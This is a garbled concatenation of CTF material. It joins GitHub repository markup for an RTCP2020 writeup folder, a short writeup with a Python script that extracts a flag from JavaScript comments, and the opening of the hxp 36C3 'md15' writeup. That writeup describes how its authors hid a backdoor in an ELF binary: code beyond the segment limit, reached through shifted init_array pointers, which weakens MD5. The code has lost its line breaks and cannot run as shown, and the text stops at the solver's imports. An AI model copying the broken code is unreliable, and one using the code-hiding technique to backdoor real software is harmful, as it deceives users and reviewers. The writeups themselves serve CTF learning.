0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":236384593,"originating_url":"https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/misc","user_id":null}}" data-hydro-click-hmac="20096daa2ecb1671e290156d2043f625d70cd94dab1c9f0217db900c14d0f805"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>misc<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>misc<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/tree-commit/54c49602b6684d53adb299d24410f6400e48d051/misc" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MikoMikarro/RTCP2020-un-writeup/file-list/master/misc"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>a friend in need is a friend indeed.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>strong password.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# What's in The Box?!
> Click the box and cute little kitties run all over your screen

Initially I thought it was a stego challenge until i found rtcp in the javascript function
Run a python script to clean the body and extract flag in multiple parts as javascript comments and we have it
```pythonimport reregex = r"(\/\*(.*?)\*\/)"
with open ("boxhtml.txt", "r") as file: box = file.read().replace("\n","")
matches = re.finditer(regex, box)
x = ""for _, match in enumerate(matches, start=1): x += match.group(2)print x
```
Flag : ```rtcp{k4wA1I_kitT3nz_4_tH3_w1N!!_41232345}``` |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/btscrazed/---Web archive: https://web.archive.org/web/20200125113753/https://www.tdpain.net/progpilot/rtcp2020/btscrazed/ |
# hxp 36C3 CTF: md15
Full release of our research paper on executing a "preimage attack" on the MD5function.
The "paper" can be downloaded [here](https://hxp.io/assets/data/posts/70-md15/md15_full.pdf).
##### tl;dr
Apparently our joke on a feasible preimage attack on MD5 seemed to legit,because we saw _a lot_ of people actually reading crypto papers about MD5 at36C3.
The short answer is that we---like everybody else on this planet---also have nofeasible attack on MD5. Instead, we shamelessly backdoored the binary.The backdoor consists of two main components:
1. The `__libc_csu_init` function usually contains a nop that we replaced by an instruction that would shift the pointers (of non-RELRO ELF binaries) contained in the `init_array` by 8 bytes. This way, we could hide a jump instruction in the code directly after the default constructor (`frame_dummy`).2. The jump instruction targets code beyond the end of the segment limit. This code is not displayed by any disassembler (try `objdump -D`) we are currently aware of. Nevertheless, the GNU loader works at a page granularity when loading segments and therefore code beyond the end of the segment limit ends up in memory, perfectly executable. (Note that not all loaders offer this (un-)feature; the ELF loader implemented in Microsoft's WSL honors segment boundaries causing `md15` to crash immediately on program startup. We took this risk, and according to [the internet](https://github.com/oranav/ctf-writeups/tree/master/36c3/md15) it went unnoticed for a pretty long time.
The hidden code implemented a simple check on the input such that it would notreveal the backdoor functionality when sampling the MD5 implementation in thebinary using GDB. Only if the check passed (and if the environment looked sane),the backdoor code would patch the MD5 implementation in such a way that md5implementation was reduced to a 12 rounds. MD5 with 12 (instead of 64) roundscan be trivially inverted using a SMT solver. Our test solve script used z3 tocalculate the flag:
```pythonimport struct, z3
